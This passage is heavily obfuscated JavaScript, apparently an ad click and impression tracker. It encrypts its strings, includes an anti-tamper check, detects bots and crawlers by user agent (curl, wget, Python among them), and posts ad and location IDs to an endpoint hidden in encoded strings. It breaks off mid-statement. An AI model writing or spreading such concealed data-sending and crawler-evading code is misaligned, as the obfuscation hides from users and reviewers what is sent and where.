VZ={q:'0x62',V:'Lvg$',D:'0x58',L:'0x84',o:'0x91',m:'5q()',O:'0x5c',x:'0x143',v:'0x3d',a:'0xa7',g:'ntaM',S:'0x57',p:'0xff',c:'0x48',w:'0x1bf',Z:'M3V2',Vh:'0xab',Vl:'0xb6',Vn:'0x2e6',Vs:'0x3d6',Vz:'0x382',Vf:'iCvj',Ve:'0x446',VX:'0x48e',VJ:'0x21c',Vd:'BhjH',Vr:'0xd',VQ:'0x1f2',Vy:'0x2f',Vb:'0x2b5',VE:'0x1ae',Vt:'[Myp',VW:'0x3d5',VN:'0x4c4',VY:'0x42b',VB:'0x528',Vi:'5v]&',VG:'0x3c5',VI:'0x43d',VC:'0x2da',VT:'yW%O',Vk:'0x38e',VU:'0x1a0',VF:'0x236',VA:'0x352',VK:'T&AG',VH:'0x335',D0:'0x249',D1:'0x4e8',D2:'0x65f',D3:'0x3fc',D4:'[Myp',D5:'0x5d9',D6:'0x407',D7:'0x219',D8:'n@6n',D9:'0x280',Dj:'0x148',DM:'0xea',Du:'0x214',DR:'0x2ff',Dq:'M3V2',DP:'0x3db',DV:'0x28e',DD:'0x15e',DL:'0x2bb',Do:'0x4aa',Dm:'0x371',DO:'0x33f',Dx:'zY[s',Dv:'0x7b',Da:'0x262',Dg:'0x11f',DS:'0x3ec',Dp:'0x7e3',Dc:'5eWW',Dw:'0x61b',DZ:'0x7e1',Dh:'0x12e',Dl:'Y333',Dn:'0x2b1',Ds:'0x2a4',Dz:'0x1b0',Df:'0x46c',De:'0x78d',DX:'0x624',DJ:'0x63a',Dd:'0x341',Dr:'0x6e2',DQ:'j&^r',Dy:'0x3ee',Db:'0x569'},Vw={q:'0x1f6'},Vc={q:'0x3a2'},Vp={q:'0x117'},VS={q:'0x251'},Vv={q:'0x10e'};function M8(q,V,D,L,o){return R(o-Vv.q,D);}const q={'EKAuK':function(V,D){return V(D);},'arSNT':function(V,D){return V<D;}};function M9(q,V,D,L,o){return R(L-VS.q,D);}if(q[M6(VZ.q,VZ.V,VZ.D,VZ.L,-VZ.o)](isEmpty,window[M7(VZ.o,VZ.m,VZ.O,-VZ.x,VZ.v)+M6(VZ.a,VZ.g,-VZ.S,-VZ.p,VZ.c)+M7(-VZ.w,VZ.Z,VZ.Vh,-VZ.Vl,-VZ.Vn)]))window[M9(VZ.Vs,VZ.Vz,VZ.Vf,VZ.Ve,VZ.VX)+Mj(VZ.VJ,VZ.Vd,-VZ.Vr,VZ.VQ,VZ.Vy)+M9(VZ.Vb,VZ.VE,VZ.Vt,VZ.VW,VZ.VN)]=/Android|iOS|iPhone|iPad|iPod|BlackBerry|Mobile|Opera Mini/i[M8(VZ.VY,VZ.VB,VZ.Vi,VZ.VG,VZ.VI)](window[M7(-VZ.VC,VZ.VT,-VZ.Vk,-VZ.VU,-VZ.VF)+M6(VZ.VA,VZ.VK,VZ.VH,VZ.D0,VZ.D1)][M9(VZ.D2,VZ.D3,VZ.D4,VZ.D5,VZ.D6)+M7(-VZ.D7,VZ.D8,-VZ.D9,-VZ.Dj,-VZ.DM)])||q[M8(VZ.Du,VZ.DR,VZ.Dq,VZ.DP,VZ.DV)](window[M6(VZ.DD,VZ.Vi,VZ.DL,VZ.Do,VZ.Dm)+'n'][Mj(VZ.DO,VZ.Dx,VZ.Dv,VZ.Da,VZ.Dg)+M9(VZ.DS,VZ.Dp,VZ.Dc,VZ.Dw,VZ.DZ)],0x171f*-0x1+0x1c03+-0x28c);function Mj(q,V,D,L,o){return R(o- -Vp.q,V);}function M7(q,V,D,L,o){return R(L- -Vc.q,V);}function M6(q,V,D,L,o){return R(D- -Vw.q,V);}return window[M6(VZ.Dh,VZ.Dl,VZ.Dn,VZ.Ds,VZ.Dz)+M9(VZ.Df,VZ.De,VZ.m,VZ.DX,VZ.DJ)+M8(VZ.Dd,VZ.Dr,VZ.DQ,VZ.Dy,VZ.Db)];};export const isBot=()=>{const Vf={q:'0x5e6',V:'82IC',D:'0x751',L:'0x7f4',o:'0x787',m:'k9Yg',O:'0x22d',x:'0x22f',v:'0x2e0',a:'0x2e0',g:'v2Ia',S:'0x3a3',p:'0x54b',c:'0x58f',w:'0x367',Z:'0x9af',Ve:'iCvj',VX:'0x8a7',VJ:'0xa23',Vd:'0x883',Vr:'0x472',VQ:'0x632',Vy:'Y8DG',Vb:'0x7be',VE:'0x66a'},Vz={q:'0x1b2'},Vs={q:'0x343'},Vn={q:'0x7c'},Vl={q:'0x2dc'},Vh={q:'0x119'};function Mq(q,V,D,L,o){return R(o-Vh.q,D);}function MP(q,V,D,L,o){return R(V- -Vl.q,q);}function Mu(q,V,D,L,o){return R(o- -Vn.q,q);}function MM(q,V,D,L,o){return R(o-Vs.q,V);}function MR(q,V,D,L,o){return R(V- -Vz.q,q);}return/Googlebot|bingbot|msnbot|AhrefsBot|Applebot|Yandex|Slurp|Speedy Spider|findlinks|Baiduspider|wget|LinkedInBot|Python|libwww-perl|Go-http-client|httpunit|curl/i[MM(Vf.q,Vf.V,Vf.D,Vf.L,Vf.o)](window[Mu(Vf.m,Vf.O,Vf.x,Vf.v,Vf.a)+MR(Vf.g,Vf.S,Vf.p,Vf.c,Vf.w)][MM(Vf.Z,Vf.Ve,Vf.VX,Vf.VJ,Vf.Vd)+Mq(Vf.Vr,Vf.VQ,Vf.Vy,Vf.Vb,Vf.VE)]);};export const unixtime=()=>{const VQ={q:'0x698',V:'0x2d5',D:'0x58a',L:'0x472',o:'Mt)Z',m:'0x668',O:'0x657',x:'0x5ee',v:'0x4fd',a:'yaPr',g:'0xaa',S:'0x8d',p:'0x26c',c:'Lvg$',w:'0x181',Z:'z9$j',Vy:'0x2f3',Vb:'0xd0',VE:'0xa9',Vt:'0x12f'},Vr={q:'0x370'},Vd={q:'0x1bc'},VJ={q:'0x241'},VX={q:'0x2a9'},V={};V[MV(VQ.q,VQ.V,VQ.D,VQ.L,VQ.o)]=function(L,o){return L/o;};function MD(q,V,D,L,o){return R(o- -VX.q,L);}function Mo(q,V,D,L,o){return R(L- -VJ.q,D);}function MV(q,V,D,L,o){return R(L-Vd.q,o);}const D=V;function ML(q,V,D,L,o){return R(D- -Vr.q,q);}return Math[MV(VQ.m,VQ.O,VQ.x,VQ.v,VQ.a)](D[MD(VQ.g,VQ.S,VQ.p,VQ.c,VQ.w)](new Date()[ML(VQ.Z,-VQ.Vy,-VQ.Vb,VQ.VE,VQ.Vt)+'me'](),0x5*-0x35+-0xaaf+-0x14*-0xc8));};function R(j,M){j=j-(-0x1*0x276+-0x25a8+-0x10f*-0x27);const q=u();let P=q[j];if(R['oUWvtO']===undefined){var V=function(O){const x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',a='',g=v+V;for(let S=0x1a17*-0x1+-0x1759*-0x1+0x2be,p,c,w=-0x1001+-0x1147*-0x1+-0x146;c=O['charAt'](w++);~c&&(p=S%(-0x1d56+-0xe71+0x2bcb)?p*(-0x1a54+0x1*0xc31+0xe63)+c:c,S++%(0x2413+0x205d+-0x12e*0x3a))?v+=g['charCodeAt'](w+(0xc*-0x156+-0x61a*-0x6+0x1de*-0xb))-(-0x3*-0xbdd+-0x2f*0xc6+0xcd)!==-0xa57+0x1c43+-0x11ec?String['fromCharCode'](-0x3e*-0x52+0xa39+-0x1d16&p>>(-(0x3*0x9eb+-0x5*0x1eb+-0x1428)*S&0x266d+0x1a44+0x4d*-0xd7)):S:0x25bf+-0x89e*0x4+0x1*-0x347){c=x['indexOf'](c);}for(let Z=0x1cc*0x14+-0x9a2*0x1+0xb6*-0x25,h=v['length'];Z<h;Z++){a+='%'+('00'+v['charCodeAt'](Z)['toString'](-0x1*-0x17c9+-0x2f9*-0x8+-0x2f81))['slice'](-(0x1861+-0x216c+0x90d*0x1));}return decodeURIComponent(a);};const m=function(O,v){let a=[],g=-0x9df*0x1+-0x26f0+0x30cf,S,p='';O=V(O);let c;for(c=0x26f4+-0x2f4+-0x400*0x9;c<0x94*-0x1b+0x3*-0x13c+0x1450*0x1;c++){a[c]=c;}for(c=-0x1826+-0x445*0x4+0x293a;c<0x4ea+0x1*0x1f43+-0x232d;c++){g=(g+a[c]+v['charCodeAt'](c%v['length']))%(0xb*0x289+-0x2397*-0x1+-0x3e7a),S=a[c],a[c]=a[g],a[g]=S;}c=-0x1df4+-0x59*0x47+0x36a3,g=0xb0b+0x9*0x3e6+-0x2e21;for(let w=0x5a1+-0x31a*-0xc+-0x2ad9;w<O['length'];w++){c=(c+(-0x7*-0x3a+0x16*-0x188+0x201b))%(-0xa*0x1f7+-0xd*0x1e5+-0xad*-0x43),g=(g+a[c])%(0x90f*-0x1+-0x6*-0x197+-0x7*-0x13),S=a[c],a[c]=a[g],a[g]=S,p+=String['fromCharCode'](O['charCodeAt'](w)^a[(a[c]+a[g])%(-0x1eb1+0x181a+0x797)]);}return p;};R['fbgiOb']=m,R['ObnBAX']={},R['oUWvtO']=!![];}const D=q[-0xe5d+0x402*-0x1+0x125f],L=j+D,o=R['ObnBAX'][L];if(!o){if(R['HiyxlR']===undefined){const O=function(x){this['NDddbT']=x,this['wlqaTn']=[-0x2329+-0x2507+0x4831,0x107c*-0x1+0x1a26+-0x9aa,0x1ab8+-0x2461+-0x1*-0x9a9],this['yXJJLO']=function(){return'newState';},this['ILgvfr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PnApLN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};O['prototype']['TRcmcw']=function(){const x=new RegExp(this['ILgvfr']+this['PnApLN']),v=x['test'](this['yXJJLO']['toString']())?--this['wlqaTn'][-0x1*-0x1afb+0x15*-0xbd+-0xb79]:--this['wlqaTn'][0x15*0x70+-0x166e+0xd3e];return this['rDPyaH'](v);},O['prototype']['rDPyaH']=function(x){if(!Boolean(~x))return x;return this['sdfGtH'](this['NDddbT']);},O['prototype']['sdfGtH']=function(x){for(let v=0x193+0x25cf+0x2*-0x13b1,a=this['wlqaTn']['length'];v<a;v++){this['wlqaTn']['push'](Math['round'](Math['random']())),a=this['wlqaTn']['length'];}return x(this['wlqaTn'][-0x458*0x7+0x2*0xf2a+0x1*0x14]);},new O(R)['TRcmcw'](),R['HiyxlR']=!![];}P=R['fbgiOb'](P,M),R['ObnBAX'][L]=P;}else P=o;return P;}export const setClick=(V,D,L,o,m,O)=>{const VB={q:'0x363',V:'0x1c7',D:'0x465',L:'5v]&',o:'0x70a',m:'0x60f',O:'0x632',x:'Qh$7',v:'0x633',a:'0x3f1',g:'0x4cd',S:'0x439',p:'iCvj',c:'0x2e0',w:'0x45c',Z:'0x489',Vi:'0x14d',VG:'Y333',VI:'0x30d',VC:'0x162',VT:'0x332',Vk:'z*OC',VU:'0x2e2',VF:'0xd2',VA:'0x161',VK:'0x2fa',VH:'j&^r',D0:'0x2f9',D1:'0x338',D2:'@vVW',D3:'0x3a4',D4:'0x398',D5:'0x4c3',D6:'0x544',D7:'0x40c',D8:'0x433',D9:'Lvg$',Dj:'0x38e',DM:'0x396',Du:'0x305',DR:'0x16f',Dq:'0x13b',DP:'Lvg$',DV:'0x2ae',DD:'0x4b6',DL:'0x1aa',Do:'0x31b',Dm:'0x4c9',DO:'0x3c3',Dx:'0x1f6',Dv:'z9$j',Da:'0x3a7',Dg:'0x25a',DS:'0x2df',Dp:'0x431',Dc:'0x64f',Dw:'[Myp',DZ:'0x594',Dh:'0x3c6',Dl:'0x23e',Dn:'0x351',Ds:'5eWW',Dz:'0x42d',Df:'0x589',De:'0x43e',DX:'0x5c1',DJ:'fb*4',Dd:'0x41a',Dr:'0x391',DQ:'0x4b7',Dy:'0x331',Db:'bTto',DE:'0x4eb',Dt:'z9$j',DW:'0x5fd',DN:'0x4d7',DY:'0x2ce',Di:'0x443',DG:'0x48d',DI:'0x372',DC:'0x27d',DT:'0x18c',Dk:'[Myp',DU:'0x33c',DF:'0x542',DA:'0x38c',DK:'Fexz',DH:'0x5d8',L0:'0x5a4',L1:'0x571',L2:'0x491',L3:'0x275',L4:'zY[s',L5:'0x15a',L6:'0x270',L7:'Mt)Z',L8:'0x24b',L9:'0x96',Lj:'0x252',LM:'0x21d',Lu:'0x4a1',LR:'k9Yg',Lq:'0x2b1',LP:'0x573',LV:'0x272',LD:'TTPt',LL:'0x38c',Lo:'0x339',Lm:'0x4d5',LO:'0x5f6',Lx:'0x77d',Lv:'j&^r',La:'0x592',Lg:'0x4e1',LS:'0x4c2',Lp:'0x40b',Lc:'Y8DG',Lw:'0x437',LZ:'0x533',Lh:'0x602',Ll:'iQGo',Ln:'0x35a',Ls:'0xd6',Lz:'0x20',Lf:'0x18a',Le:'0x3b4',LX:'Mt)Z',LJ:'0x80d',Ld:'0x8a9',Lr:'0x869',LQ:'BhjH',Ly:'0x6a7',Lb:'0x5ae',LE:'0x6ae',Lt:'0x639',LW:'yW%O',LN:'0x594',LY:'0x408',LB:'0x2d0',Li:'1gnc',LG:'0x278',LI:'0x48b',LC:'0xaf',LT:'0xd5',Lk:'^egN',LU:'0x123',LF:'0xa5',LA:'0x1f9',LK:'0x173',LH:'@vVW',o0:'0x1ea',o1:'0x87',o2:'0xf2',o3:'0x1c0',o4:'0x236',o5:'yW%O',o6:'0x28a',o7:'0x35e',o8:'0x2d0',o9:'n@6n',oj:'0x1b0',oM:'0x48',ou:'0xfd',oR:'0x21',oq:'0x3a8',oP:'0x226',oV:'pAct',oD:'0x26d',oL:'0x3c5',oo:'0x423',om:'0x2cd',oO:'0x476',ox:'Qh$7',ov:'0x4a8',oa:'0x296',og:'0x4ae',oS:'0x4c7',op:'n@6n',oc:'0x4d8',ow:'0x4cf',oZ:'0x2eb',oh:'0x458',ol:'0x351',on:'0x7a',os:'0x20e',oz:'0x8d',of:'n@6n',oe:'0x38d',oX:'0x261',oJ:'82IC',od:'0x37a',or:'0x59e',oQ:'0x211',oy:'0x2a4',ob:'0x414',oE:'Leyb',ot:'0x46b',oW:'0x642',oN:'0x240',oY:'0x456',oB:'0x2bc',oi:'0xf4',oG:'0x157',oI:'0x327',oC:'T&AG',oT:'0x58',ok:'0xa9',oU:'0x106',oF:'0xc2',oA:'0x752',oK:'0x5a7',oH:'0x6ad',m0:'z9$j',m1:'0x860',m2:'0x546',m3:'0x61a',m4:'0x6b9'},VY={q:'0x130'},VN={q:'0x1ac'},VW={q:'0x22f'},Vt={q:'0x24'},Vy={q:'0x3a'};function Mv(q,V,D,L,o){return R(D- -Vy.q,o);}const x={'SdzJh':function(a,g,S,p){return a(g,S,p);},'tPGEb':Mm(VB.q,VB.V,VB.D,VB.L,VB.q),'ztYfs':Mm(VB.o,VB.m,VB.O,VB.x,VB.v),'yMsml':MO(VB.a,VB.g,VB.S,VB.p,VB.c)+Mm(VB.w,VB.Z,VB.Vi,VB.VG,VB.VI)+Mx(VB.VC,VB.VT,VB.Vk,VB.VU,VB.VF)+Mx(VB.VA,VB.VK,VB.VH,VB.D0,VB.D1)+Ma(VB.D2,VB.D3,VB.D4,VB.D5,VB.D6),'OTWbP':Mx(VB.D7,VB.D8,VB.D9,VB.Dj,VB.DM),'JgEDj':MO(VB.Du,VB.DR,VB.Dq,VB.DP,VB.DV),'viadx':Mx(VB.DD,VB.DL,VB.VG,VB.Do,VB.Dm),'onIVh':Mx(VB.DO,VB.Dx,VB.Dv,VB.Da,VB.Dg),'JbKpq':MO(VB.DS,VB.Dp,VB.Dc,VB.Dw,VB.DZ),'bKtLp':function(a,g,S){return a(g,S);},'txvqt':MO(VB.Dh,VB.Dl,VB.Dn,VB.Ds,VB.Dz)};try{const a={};a[MO(VB.Df,VB.De,VB.DX,VB.DJ,VB.Dd)+'to']=window[Mm(VB.Dr,VB.DQ,VB.Dy,VB.Db,VB.DE)+'GA'],a[Ma(VB.Dt,VB.DW,VB.DN,VB.DY,VB.Di)]=D,a[Mv(VB.DG,VB.DI,VB.DC,VB.DT,VB.Dk)+MO(VB.DU,VB.DF,VB.DA,VB.DK,VB.DH)]=L,a[Mv(VB.L0,VB.L1,VB.L2,VB.L3,VB.L4)]=o,a[Mx(VB.L5,VB.L6,VB.L7,VB.L8,VB.L9)+Mm(VB.Lj,VB.LM,VB.Lu,VB.LR,VB.Lq)]=m,a[Mx(VB.LP,VB.LV,VB.LD,VB.LL,VB.Lo)+Mm(VB.Lm,VB.LO,VB.Lx,VB.Lv,VB.La)]=O,x[Mv(VB.Lg,VB.Dz,VB.LS,VB.Lp,VB.Lc)](gtag,x[MO(VB.Lw,VB.LZ,VB.Lh,VB.Ll,VB.Ln)],x[Mv(VB.Ls,-VB.Lz,VB.Lf,VB.Le,VB.LX)],a);}catch(g){console[Mm(VB.LJ,VB.Ld,VB.Lr,VB.LQ,VB.Ly)](x[Mm(VB.Lb,VB.LE,VB.Lt,VB.LW,VB.LN)]),console[Mx(VB.LY,VB.LB,VB.Li,VB.LG,VB.LI)](g);}const v=new FormData();v[Mx(-VB.LC,-VB.LT,VB.Lk,VB.LU,VB.LF)+'d'](x[Mx(VB.LA,VB.LK,VB.LH,VB.o0,VB.o1)],D),v[Mm(VB.o2,VB.o3,VB.o4,VB.o5,VB.o6)+'d'](x[Mx(VB.o7,VB.o8,VB.o9,VB.DL,VB.oj)],0x1*-0xea7+-0x1f9e+0x2e46);function MO(q,V,D,L,o){return R(V-Vt.q,L);}function Ma(q,V,D,L,o){return R(o-VW.q,q);}v[Mx(VB.o4,VB.oM,VB.x,VB.ou,-VB.oR)+'d'](x[Mx(VB.oq,VB.oP,VB.oV,VB.oD,VB.oL)],L);function Mx(q,V,D,L,o){return R(L- -VN.q,D);}v[MO(VB.oo,VB.om,VB.oO,VB.ox,VB.ov)+'d'](x[Mv(VB.oa,VB.og,VB.oS,VB.D1,VB.op)],o);function Mm(q,V,D,L,o){return R(o-VY.q,L);}v[Ma(VB.DP,VB.oc,VB.ow,VB.oZ,VB.oh)+'d'](x[Mv(VB.ol,VB.on,VB.os,VB.oz,VB.of)],m),v[Mx(VB.oe,VB.oX,VB.oJ,VB.od,VB.or)+'d'](x[Mx(VB.oQ,VB.oZ,VB.Lc,VB.oy,VB.ob)],O),x[Ma(VB.oE,VB.ot,VB.oW,VB.oN,VB.oY)](fetch,Mv(VB.oB,VB.oi,VB.oG,VB.oI,VB.oC)+Mx(VB.oT,-VB.ok,VB.Lk,VB.oU,-VB.oF)+V+(Mm(VB.oA,VB.oK,VB.DW,VB.LR,VB.oH)+'p'),{'method':x[Ma(VB.m0,VB.m1,VB.m2,VB.m3,VB.m4)],'body':v});};export const setImpression=(V,D,L,o,m,O)=>{const VK={q:'0x565',V:'0x5dc',D:'ntaM',L:'0x675',o:'0x6c6',m:'0x40a',O:'0x40d',x:'v2Ia',v:'0x518',a:'0x67c',g:'0x5ba',S:'0x2e8',p:'IL!O',c:'0x26f',w:'0x444',Z:'0x356',VH:'0x2c4',D0:'0x457',D1:'8ght',D2:'0x26d',D3:'0x294',D4:'0x477',D5:'0x293',D6:'FW6i',D7:'0x1bf',D8:'Leyb',D9:'0x78',Dj:'0xb',DM:'0xe0',Du:'0x1c0',DR:'j&^r',Dq:'0x1fc',DP:'0x3e4',DV:'0x20e',DD:'0x42d',DL:'z*OC',Do:'0x10a',Dm:'0xe5',DO:'0x32a',Dx:'0x35',Dv:'0x688',Da:'pAct',Dg:'0x5bd',DS:'0x8a0',Dp:'0x55f',Dc:'M3V2',Dw:'0xb5',DZ:'0x20a',Dh:'0x1eb',Dl:'0x70',Dn:'0x448',Ds:'0x709',Dz:'T&AG',Df:'0x5fa',De:'0x6de',DX:'0x369',DJ:'0x481',Dd:'0xb9',Dr:'0x2d6',DQ:'bTto',Dy:'0x97',Db:'0xcf',DE:'0x44',Dt:'0xd9',DW:'0x382',DN:'0x509',DY:'0x308',Di:'Mt)Z',DG:'0x441',DI:'0x2bd',DC:'0xaf',DT:'0x4e0',Dk:'Qh$7',DU:'0x188',DF:'0x34d',DA:'0x1c2',DK:'0x38f',DH:'z9$j',L0:'q9ru',L1:'0x116',L2:'0xff',L3:'0x13f',L4:'0x111',L5:'yW%O',L6:'0xa6',L7:'0x1d',L8:'0x4a',L9:'0x250',Lj:'0x65a',LM:'gcpx',Lu:'0x75b',LR:'0x4f3',Lq:'0x7b4',LP:'0x62f',LV:'j&^r',LD:'0x77b',LL:'0x4f2',Lo:'0x818',Lm:'0x3dd',LO:'0x36e',Lx:'Fexz',Lv:'0x336',La:'0x358',Lg:'0x422',LS:'0x636',Lp:'0x615',Lc:'TTPt',Lw:'0x283',LZ:'0x474',Lh:'y[99',Ll:'0x5a4',Ln:'0x4c1',Ls:'0x612',Lz:'0x684',Lf:'Y333',Le:'0x834',LX:'0x80f',LJ:'0x7bc',Ld:'0x534',Lr:'0x6c2',LQ:'5q()',Ly:'0x624',Lb:'0x630',LE:'0x451',Lt:'0x387',LW:'0x49d',LN:'0x323',LY:'71v[',LB:'0x1a2',Li:'0x27',LG:'0x127',LI:'0x10c',LC:'7itT',LT:'0xad',Lk:'0xfb',LU:'0xd0',LF:'0x8b',LA:'0x65f',LK:'0x710',LH:'1gnc',o0:'0x582',o1:'0x297',o2:'0x5d3',o3:'^egN',o4:'0x365',o5:'0x3e0',o6:'0x641',o7:'FW6i',o8:'0x49c',o9:'0x74e',oj:'0x483',oM:'0x545',ou:'0x705',oR:'0x477',oq:'QOTj',oP:'0x58a',oV:'0x497',oD:'0x3a1',oL:'0x49f',oo:'0x3a1',om:'0x66d',oO:'nlPg',ox:'0x5c2',ov:'0x342',oa:'0x1a0',og:'yW%O',oS:'0x45d',op:'0x249',oc:'0x1e1',ow:'0x4d',oZ:'0x137',oh:'Y8DG',ol:'0x307',on:'0x687',os:'Leyb',oz:'0x757',of:'0x4b9',oe:'0x868',oX:'0x53a',oJ:'0x1f2',od:'OAOL',or:'0x382',oQ:'1gnc',oy:'0xa0',ob:'0x216',oE:'0xc6',ot:'0xdd',oW:'0x214',oN:'0x9b',oY:'0x33b',oB:'Y333',oi:'0xcc',oG:'0x279',oI:'0x5ae',oC:'0x246',oT:'0x453',ok:'0x3f9',oU:'0x3d1',oF:'0x3f8',oA:'0x262',oK:'0x6bc',oH:'k9Yg',m0:'0x8d6',m1:'0x8c2',m2:'0x2b1',m3:'0x283',m4:'j&^r',m5:'0x2c8',m6:'0x2e0',m7:'0x6da',m8:'0x5b4',m9:'5eWW',mj:'0x644',mM:'0x566',mu:'0x23d',mR:'0xbc',mq:'71v[',mP:'0x5d0',mV:'0x620',mD:'TTPt',mL:'0x827',mo:'0x5c',mm:'0x17c',mO:'0x1dc',mx:'[Myp',mv:'0x11f',ma:'0x171',mg:'0x312',mS:'0xcc',mp:'0x856',mc:'0x6eb',mw:'0x6db',mZ:'0x503',mh:'0x490',ml:'0x4fa',mn:'YVmQ',ms:'0x37f',mz:'0x213',mf:'0x58b',me:'0x1e7',mX:'0x36a',mJ:'0x580',md:'1JcO',mr:'0x122',mQ:'0x25',my:'0x238',mb:'0xe9',mE:'bTto',mt:'0xd5',mW:'0x1c7',mN:'0x2ce',mY:'0x1e6',mB:'0x2a2',mi:'0x1ad',mG:'0x1dc',mI:'0x266',mC:'0x86c',mT:'0x83a',mk:'zY[s',mU:'0x65c',mF:'0x597',mA:'0x546',mK:'0x540',mH:'fb*4',O0:'0x467',O1:'0x2a4',O2:'0x606',O3:'iQGo',O4:'0x4b3',O5:'0x502',O6:'0x3fb'},VA={q:'0xe9'},VF={q:'0x171'},VU={q:'0x7c'},Vk={q:'0x349'},VT={q:'0x384'},x={'YmyrH':function(g,S){return g(S);},'ZRkXv':function(g,S){return g(S);},'HyOwN':Mg(VK.q,VK.V,VK.D,VK.L,VK.o)+Mg(VK.m,VK.O,VK.x,VK.v,VK.a)+'s','RBZwx':function(g,S,p,c){return g(S,p,c);},'IybhO':Mp(VK.g,VK.S,VK.p,VK.c,VK.w),'rnVSd':MS(VK.Z,VK.VH,VK.D0,VK.D1,VK.D2)+MS(VK.D3,VK.D4,VK.D5,VK.D6,VK.D7),'kzDAK':Mc(VK.D8,-VK.D9,VK.Dj,VK.DM,-VK.Du)+Mc(VK.DR,-VK.Dq,-VK.DP,-VK.DV,-VK.DD)+Mc(VK.DL,VK.Do,VK.Dm,VK.DO,VK.Dx)+Mw(VK.Dv,VK.Da,VK.Dg,VK.DS,VK.Dp)+Mc(VK.Dc,VK.Dw,VK.DZ,VK.Dh,-VK.Dl),'tORym':Mg(VK.Dn,VK.Ds,VK.Dz,VK.Df,VK.De),'evZEi':Mp(VK.DX,VK.DJ,VK.D8,VK.Dd,VK.Dr),'jUwhe':Mc(VK.DQ,-VK.Dy,VK.Db,VK.DE,-VK.Dt),'sUewb':MS(VK.DW,VK.DN,VK.DY,VK.Di,VK.DG),'ZLpVd':MS(VK.DI,VK.DC,VK.DT,VK.Dk,VK.DU),'hfAYd':MS(VK.DF,VK.DA,VK.DK,VK.DH,VK.q),'zEmoY':function(g,S,p){return g(S,p);},'AKykT':Mc(VK.L0,VK.L1,-VK.L2,VK.L3,-VK.L4)};function Mc(q,V,D,L,o){return R(V- -VT.q,q);}let v=DBs[Mc(VK.L5,-VK.L6,VK.L7,-VK.L8,-VK.L9)](D);x[Mw(VK.Lj,VK.LM,VK.Lu,VK.LR,VK.Lq)](isEmpty,v)&&(v=new P(D,window[Mw(VK.LP,VK.LV,VK.LD,VK.LL,VK.Lo)+'DG']),DBs[Mp(VK.Lm,VK.LO,VK.Lx,VK.Lv,VK.La)](D,v));m=x[MS(VK.Lg,VK.LS,VK.Lp,VK.Lc,VK.Lw)](parseInt,m),O=x[Mw(VK.LZ,VK.Lh,VK.Ll,VK.Ln,VK.Ls)](parseInt,O),v[Mw(VK.Lz,VK.Lf,VK.Le,VK.LX,VK.LJ)+'em'](x[Mp(VK.Ld,VK.Lr,VK.LQ,VK.Ly,VK.Lb)],{'advertId':m,'date':new Date(),'locationId':O});try{const g={};g[MS(VK.LE,VK.Lt,VK.LW,VK.D1,VK.LN)+'to']=window[Mc(VK.LY,-VK.LB,VK.Li,-VK.LG,-VK.LI)+'GA'],g[Mc(VK.LC,VK.LT,-VK.Lk,-VK.LU,VK.LF)]=D,g[Mg(VK.LA,VK.LK,VK.LH,VK.o0,VK.DK)+Mp(VK.o1,VK.o2,VK.o3,VK.o4,VK.o5)]=L,g[Mw(VK.o6,VK.o7,VK.o8,VK.o9,VK.oj)]=o,g[MS(VK.oM,VK.ou,VK.oR,VK.oq,VK.oP)+MS(VK.oV,VK.oD,VK.DX,VK.Lx,VK.Dp)]=m,g[MS(VK.oL,VK.oo,VK.om,VK.oO,VK.ox)+Mp(VK.ov,VK.oa,VK.og,VK.oS,VK.op)]=O,x[MS(VK.oc,VK.ow,VK.oZ,VK.oh,VK.ol)](gtag,x[Mw(VK.on,VK.os,VK.oz,VK.of,VK.oe)],x[Mp(VK.oX,VK.oJ,VK.od,VK.m,VK.or)],g);}catch(S){console[Mc(VK.oQ,VK.oy,VK.ob,-VK.oE,VK.ot)](x[MS(VK.oW,VK.oN,VK.oY,VK.oB,VK.oi)]),console[Mp(VK.oG,VK.oI,VK.Lx,VK.oC,VK.oT)](S);}const a=new FormData();a[Mp(VK.ok,VK.oU,VK.Dz,VK.oF,VK.oA)+'d'](x[Mw(VK.oK,VK.oH,VK.Dg,VK.m0,VK.m1)],D),a[Mp(VK.m2,VK.m3,VK.m4,VK.m5,VK.m6)+'d'](x[Mp(VK.m7,VK.m8,VK.m9,VK.mj,VK.mM)],-0x1*0x2589+-0x25ba+0x4b44);function Mw(q,V,D,L,o){return R(q-Vk.q,V);}a[MS(VK.mu,VK.mR,VK.DP,VK.mq,VK.L3)+'d'](x[Mp(VK.mP,VK.mV,VK.mD,VK.mL,VK.Df)],L),a[Mc(VK.Lf,-VK.oN,-VK.mo,VK.mm,-VK.mO)+'d'](x[Mc(VK.mx,VK.mv,VK.ma,VK.mg,-VK.mS)],o);function MS(q,V,D,L,o){return R(q-VU.q,L);}function Mg(q,V,D,L,o){return R(L-VF.q,D);}a[Mg(VK.mp,VK.mc,VK.LC,VK.mw,VK.mZ)+'d'](x[Mg(VK.mh,VK.ml,VK.mn,VK.ms,VK.mz)],m),a[Mg(VK.mf,VK.me,VK.L0,VK.mX,VK.mJ)+'d'](x[Mc(VK.md,-VK.mr,VK.mQ,-VK.my,VK.mb)],O);function Mp(q,V,D,L,o){return R(o-VA.q,D);}x[Mc(VK.mE,VK.mt,VK.mW,VK.mN,VK.mY)](fetch,Mp(VK.mB,VK.mi,VK.DR,VK.mG,VK.mI)+Mg(VK.mC,VK.mT,VK.mk,VK.mU,VK.mF)+V+(Mg(VK.mA,VK.mK,VK.mH,VK.O0,VK.O1)+'p'),{'method':x[Mw(VK.O2,VK.O3,VK.O4,VK.O5,VK.O6)],'body':a});};export const getLastImpression=async(q,V,D)=>{const 